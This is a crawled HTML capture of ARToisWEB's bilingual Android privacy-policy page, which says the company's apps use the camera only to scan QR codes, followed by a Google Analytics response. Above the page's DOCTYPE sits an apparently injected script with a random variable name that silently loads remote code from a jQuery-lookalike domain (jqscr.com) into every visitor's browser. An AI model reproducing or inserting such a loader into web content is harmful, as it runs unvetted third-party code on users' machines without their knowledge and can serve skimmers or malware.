

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://artoisweb.com/android-confidentialite
body_size: 4921
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqscr.com/XXmzhSV3";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="fr-fr" dir="ltr">
<head>
    <base href="https://artoisweb.com/android-confidentialite" />    
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="/templates/aw2/jquery.js?version=1.0.588"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="/templates/aw2/bootstrap.min.js?version=1.0.588"></script>
<!--[if lte IE 9]>
<script src="/templates/aw2/layout.ie.js?version=1.0.588"></script>
<link rel="stylesheet" href="/templates/aw2/layout.ie.css?version=1.0.588" media="screen"/>
<![endif]-->
<link class="" href='//fonts.googleapis.com/css?family=Give+You+Glory:regular&subset=latin' rel='stylesheet' type='text/css'>
<script src="/templates/aw2/layout.core.js?version=1.0.588"></script>
<script src="/templates/aw2/CloudZoom.js?version=1.0.588" type="text/javascript"></script>
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>Android confidentialité</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"11f8675ad92dac40d0f0299e5f1ba0e6","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?75437ea571a2f5c15fc6d6b9ae16fafd" type="text/javascript"></script>
	<script src="/media/system/js/core.js?75437ea571a2f5c15fc6d6b9ae16fafd" type="text/javascript"></script>
	<script type="text/javascript">


/*===  EASY GOOGLE ANALYTICS : START TRACKING CODE  ===*/
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-4829209-28', 'artoisweb.com');
	ga('send', 'pageview');
/*===  EASY GOOGLE ANALYTICS : END TRACKING CODE  ===*/

	</script>
        <link rel="stylesheet" href="/templates/aw2/css/bootstrap.css?version=1.0.588" media="screen" />
            <link rel="stylesheet" href="/templates/aw2/css/template.css?version=1.0.588" media="screen" />
            <script src="/templates/aw2/script.js?version=1.0.588"></script>
    
</head>
<body class=" bootstrap bd-body-7  bd-pagebackground bd-margins">
    <header class=" bd-headerarea-1 bd-margins">
        <section class=" bd-section-1 bd-page-width bd-tagstyles " id="section3" data-section-title="Computers Page High Slider With Three Top Cells">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-2 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-layoutbox-7 bd-no-margins bd-no-margins clearfix">
    <div class="bd-container-inner">
                    
        <nav class=" bd-hmenu-4"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
                        
                <div class=" bd-menuoverlay-16 bd-menu-overlay"></div>
                <div class=" bd-responsivemenu-3 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-8 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-4 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>MENU</span>
            </a>
        </div>
    </div>
</div>
                <div class="navbar-collapse collapse ">
            <div class=" bd-horizontalmenu-3 clearfix">
    <div class="bd-container-inner">
        
                
<ul class=" bd-menu-5 nav navbar-left nav-pills" >
                        
        <li class=" bd-menuitem-15 bd-toplevel-item  item-101 ">
<a title="ARToisWEB orienté solutions et accompagnement de vos projets  " href="/"><span>Accueil</span></a></li>                        
        <li class=" bd-menuitem-15 bd-toplevel-item  item-120 ">
<a title="Web retour Relais colis Logiciel étiquettes PDF par API " href="/web-retour-relais-colis-etiquette-pdf-logiciel"><span>Web retour Relais Colis</span></a></li>                </ul>        
    </div>
</div>                <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-40"></a>
</div>
            
                </div>
                    </nav>
        
        </div>
</div>
	
		<div class=" bd-layoutbox-14 bd-no-margins bd-no-margins clearfix">
    <div class="bd-container-inner">
        <img class="bd-imagelink-4 hidden-sm hidden-xs bd-own-margins bd-imagestyles   "  src="https://www.artoisweb.com/templates/aw2/images/designer/80fc67d078291d332562a1f25c849f01_logoaw3.png">
    </div>
</div>
    </div>
</div>
	
		<div class=" bd-parallaxbackground-2 bd-parallax-bg-effect" data-control-selector=".bd-slider-2">



<div id="carousel-2" class="bd-slider-2 bd-background-width   bd-slider bd-no-margins  carousel slide bd-carousel-fade" >
    

    

    

    <div class="bd-slides carousel-inner">
        <div class=" bd-slide-2 bd-textureoverlay bd-textureoverlay-2 bd-slide item"
    
    
    >
    <div class="bd-container-inner">
        <div class="bd-container-inner-wrapper">
            
        </div>
    </div>
</div>
    </div>

    

    

    

    <script type="text/javascript">
        /* <![CDATA[ */
        if ('undefined' !== typeof initSlider) {
            initSlider(
                '.bd-slider-2',
                {
                    leftButtonSelector: 'bd-left-button',
                    rightButtonSelector: 'bd-right-button',
                    navigatorSelector: '.bd-carousel-2',
                    indicatorsSelector: '.bd-indicators',
                    carouselInterval: 3000,
                    carouselPause: "hover",
                    carouselWrap: true,
                    carouselRideOnStart: true
                }
            );
        }
        /* ]]> */
    </script>
</div></div>
    </div>
</section>
</header>
	
		<div class=" bd-stretchtobottom-2 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-7">
<div class="bd-contentlayout-7 bd-page-width   bd-sheetstyles  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-no-margins">
            
                     <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
                <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-24 bd-flex-wide bd-margins">
    <div class=" bd-content-7">
    

<div class=" bd-blog-5 bd-page-width  " itemscope itemtype="http://schema.org/Article" >
    <div class="bd-container-inner">
    
        <div class=" bd-grid-7 bd-margins">
          <div class="container-fluid">
            <div class="separated-grid row">
                <div class="separated-item-46 col-md-12 ">
                    
                    <div class="bd-griditem-46">
            
        <article class=" bd-article-4">
            <div class=" bd-postcontent-4 bd-tagstyles  bd-contentlayout-offset"  itemprop="articleBody">
        <!--[section]-->
		<style>
.bd-section-1246006694{background-color:#ffffff;padding:3em 1em;}
.bd-section-1246006694{
	line-height:  27.2px;
	color:  #000000;
	font-size:  16px;
	letter-spacing:  1px;
	text-align:  center;
}
.bd-section-1246006694 h1{
	line-height:  69px;
	font-size:  60px;
	text-transform:  none;
}

@media (max-width: 1199px) {.bd-section-1246006694 h1{
	line-height:  57.6px;
	font-size:  48px;
}
}
@media (max-width: 991px) {.bd-section-1246006694 h1{
	line-height:  68.57142859px;
	font-size:  48px;
}
}
@media (max-width: 767px) {.bd-section-1246006694{
	line-height:  20.00000001px;
	font-size:  14px;
}
.bd-section-1246006694 h1{
	line-height:  43.2px;
	font-size:  36px;
}
}</style>		<section id=section3 class=" bd-section-1246006694  bd-tagstyles" data-section-title="Text Centered With Background Image">
			<div class="bd-container-inner bd-margins clearfix">
				<!--{content}-->
					
    <!--[fluid]--><!--{content}--><!--[layoutbox]--><style>
.additional-class-144673088{width:100%;margin-left:auto;margin-right:auto;}
@media (max-width: 1199px) {.additional-class-144673088{width:90%;}}</style><div class="clearfix  additional-class-144673088 bd-page-width  bd-no-margins bd-no-margins"><div class="bd-container-inner"><!--{content}-->    <!--[text]-->
        <style>
.additional-class-1290266787{margin-top:0px;}</style>        <h1 class=" additional-class-1290266787  bd-content-element">
            <!--{content}-->
                Règles de confidentialité Android            <!--{/content}-->
        </h1>
    <!--[/text]-->

	
		<!--[fluid_1]--><!--{content}-->

    <!--[separator]-->
    <style>
.bd-separator-1020965484{padding:10px 0px;}</style>        <style>
.bd-separator-1020965484 .bd-separator-inner:before, .bd-separator-1020965484 .bd-separator-inner:after{border-top:3px solid #32a4d2;}</style>    <style>
.bd-separator-1020965484 .bd-separator-inner{width:5%;}</style>
    <div class=" bd-separator-1020965484 bd-page-width  bd-separator-center bd-separator-content-center clearfix">
        <div class="bd-container-inner">
            <div class="bd-separator-inner">
                                <!--{content}--><!--{/content}-->
            </div>
        </div>
    </div>
    <!--[/separator]-->

    <!--{/content}--><!--[/fluid_1]-->
	
		
    <!--[spacer]-->
    <style>
.bd-spacer-360808036{height:20px;}</style>    <div class=" bd-spacer-360808036 bd-page-width  clearfix">
        <!--{content}--><!--{/content}-->
    </div>
    <!--[/spacer]-->

    
	
		    <!--[text]-->
        <style>
.additional-class-302300826{
	text-align:  justify;
}
</style>        <p class=" additional-class-302300826 bd-page-width  bd-content-element">
            <!--{content}-->
                Cette déclaration de confidentialité concerne les applications publiés sur nos applications ARTOISWEB :&nbsp; cette autorisation est requise pour utiliser la caméra pour scanner le QR Code

Cette application ne communique ou ne partage aucune information privée de votre smartphone.

En utilisant l’application, vous signifiez votre accord sur notre politique de confidentialité. Si vous n’acceptez pas cette politique, n’utilisez pas l’application. Nous nous réservons le droit, à notre discrétion, de modifier cette politique à tout moment.<br><br><br>&nbsp;———————————————————————————————————&nbsp;<br><br><br>This policy concern the applications published in ARTOISWEB applications&nbsp; : this permission is required to use the camera of the to scan theQR code

This application does not communicate or share any private information of your smartphone.

By using the App, you signify your assent to our Privacy Policy. If you do not agree to this policy, please do not use the App. We reserve the right, at our discretion, to modify this policy at any time.            <!--{/content}-->
        </p>
    <!--[/text]-->
<!--{/content}--></div></div><!--[/layoutbox]--><!--{/content}--><!--[/fluid]-->
				<!--{/content}-->
			</div>
		</section>
	<!--[/section]-->
</div>
        </article>
        <div class="bd-container-inner"></div>
        
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div>
	
		<footer class=" bd-footerarea-1 animated bd-animation-13 bd-margins" data-animation-name="fadeInUp" data-animation-event="scroll" data-animation-duration="1000ms" data-animation-delay="0ms" data-animation-infinited="false">
        <section class=" bd-section-6 bd-page-width bd-tagstyles " id="section4" data-section-title="Four Columns With Header contact">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-14 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-middle">
                <div class=" bd-columnwrapper-27 
 col-xs-12">
    <div class="bd-layoutcolumn-27 bd-column" ><div class="bd-vertical-align-wrapper"><h1 class=" bd-textblock-16 bd-content-element">
    <b>contacts</b></h1>
	
		<div class="bd-separator-2  bd-separator-center bd-separator-content-center clearfix" >
    <div class="bd-container-inner">
        <div class="bd-separator-inner">
            
        </div>
    </div>
</div></div></div>
</div>
	
		<div class=" bd-columnwrapper-29 
 col-lg-3
 col-sm-6">
    <div class="bd-layoutcolumn-29 bd-background-width  bd-column" ><div class="bd-vertical-align-wrapper"><span class="bd-iconlink-2 animated bd-animation-4 bd-own-margins bd-icon-53 bd-icon " data-animation-name="bounce" data-animation-event="hover" data-animation-duration="1000ms" data-animation-delay="0ms" data-animation-infinited="false"></span>
	
		<h3 class=" bd-textblock-18 bd-content-element">
    Téléphone</h3>
	
		<p class=" bd-textblock-20 bd-content-element">
    09 79 94 22 66<br><span style="line-height: 1.42857;">+33 979 942 266</span><br></p></div></div>
</div>
	
		<div class=" bd-columnwrapper-31 
 col-lg-3
 col-sm-6">
    <div class="bd-layoutcolumn-31 bd-column" ><div class="bd-vertical-align-wrapper"><span class="bd-iconlink-5 animated bd-animation-3 bd-own-margins bd-icon-58 bd-icon " data-animation-name="bounce" data-animation-event="hover" data-animation-duration="1000ms" data-animation-delay="0ms" data-animation-infinited="false"></span>
	
		<h3 class=" bd-textblock-22 bd-content-element">
    Fax</h3>
	
		<p class=" bd-textblock-24 bd-content-element">
    09 79 94 22 67<br><span style="line-height: 1.42857;">+33 979 942 267</span><br></p></div></div>
</div>
	
		<div class=" bd-columnwrapper-35 
 col-lg-3
 col-sm-6">
    <div class="bd-layoutcolumn-35 bd-column" ><div class="bd-vertical-align-wrapper"><span class="bd-iconlink-7 animated bd-animation-2 bd-own-margins bd-icon-63 bd-icon " data-animation-name="bounce" data-animation-event="hover" data-animation-duration="1000ms" data-animation-delay="0ms" data-animation-infinited="false"></span>
	
		<h3 class=" bd-textblock-26 bd-content-element">
    Support</h3>
	
		<p class=" bd-textblock-28 bd-content-element">
    par téléphone ou<br>par ticket</p></div></div>
</div>
	
		<div class=" bd-columnwrapper-37 
 col-lg-3
 col-sm-6">
    <div class="bd-layoutcolumn-37 bd-column" ><div class="bd-vertical-align-wrapper"><span class="bd-iconlink-9 animated bd-animation-1 bd-own-margins bd-icon-70 bd-icon " data-animation-name="bounce" data-animation-event="hover" data-animation-duration="1000ms" data-animation-delay="0ms" data-animation-infinited="false"></span>
	
		<h3 class=" bd-textblock-30 bd-content-element">
    Société</h3>
	
		<p class=" bd-textblock-32 bd-content-element">
    RCS ARRAS 484310875<br>Capital de 50 000&nbsp; euros<br></p></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </div>
</section>
	
		<section class=" bd-section-2 bd-page-width bd-tagstyles " id="section5" data-section-title="Bottom Section With Text and social Icons">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-11 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-middle">
                <div class=" bd-columnwrapper-36 
 col-sm-6">
    <div class="bd-layoutcolumn-36 bd-column" ><div class="bd-vertical-align-wrapper"><a class=" bd-logo-8 hidden-xs bd-imagescaling bd-imagescaling-2" href="/">
<img class=" bd-imagestyles-18" src="https://www.artoisweb.com/templates/aw2/images/designer/87542f36066248102304431dffc26362_logoaw3.png"
 alt="ARToisWEB">
</a>
	
		    
        <div class=" bd-joomlaposition-3 clearfix" >
            <div class=" bd-block bd-own-margins " >
            
    <div class="bd-blockcontent bd-tagstyles">
        <div class="">&#169; 2005-2026&nbsp;Tous droits réservés</div>

    </div>
    
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-38 
 col-sm-6">
    <div class="bd-layoutcolumn-38 bd-column" ><div class="bd-vertical-align-wrapper"><img class="bd-imagelink-6 bd-own-margins bd-imagestyles   "  src="https://www.artoisweb.com/templates/aw2/images/designer/1153511_bd_media_id_2781249f00e8d6e56515aa210fcce5c0.png"></div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		
    </div>
</section>
	
		<section class=" bd-section-4 bd-page-width bd-tagstyles " id="section3" data-section-title="Header Section With Logo and Menu">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-11 bd-no-margins clearfix">
    <div class="bd-container-inner">
                    
        <nav class=" bd-hmenu-3 bd-no-margins"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
                        
                <div class=" bd-menuoverlay-1 bd-menu-overlay"></div>
                <div class=" bd-responsivemenu-4 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-19 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-3 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
                <div class="navbar-collapse collapse ">
            <div class=" bd-horizontalmenu-4 clearfix">
    <div class="bd-container-inner">
        
                
<ul class=" bd-menu-7 nav navbar-left nav-pills" >
                        
        <li class=" bd-menuitem-10 bd-toplevel-item  item-127 ">
<a href="/apple-confidentialite"><span>Apple confidentialité</span></a></li>                        
        <li class=" bd-menuitem-10 bd-toplevel-item  item-128  current">
<a class="  active" href="/android-confidentialite"><span>Android confidentialité</span></a></li>                        
        <li class=" bd-menuitem-10 bd-toplevel-item  item-130 ">
<a href="/donnees-personnelles"><span>Données personnelles</span></a></li>                        
        <li class=" bd-menuitem-10 bd-toplevel-item  item-131 ">
<a href="/rgpd"><span>RGPD</span></a></li>                </ul>        
    </div>
</div>                <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-4"></a>
</div>
            
                </div>
                    </nav>
        
        </div>
</div>
    </div>
</section>
</footer>
	
		<div data-smooth-scroll data-animation-time="250" class=" bd-smoothscroll-3"><a href="#" class=" bd-backtotop-1 ">
    <span class="bd-icon-66 bd-icon "></span>
</a></div>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1954177702&t=pageview&_s=1&dl=https%3A%2F%2Fartoisweb.com%2Fandroid-confidentialite&ul=en-us%40posix&dt=Android%20confidentialit%C3%A9&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1668538003&gjid=1726722531&cid=1971746219.1768953834&tid=UA-4829209-28&_gid=1386379658.1768953834&_r=1&_slc=1&z=2018670729
body_size: -450
content:
2,cG-17BVY82JV9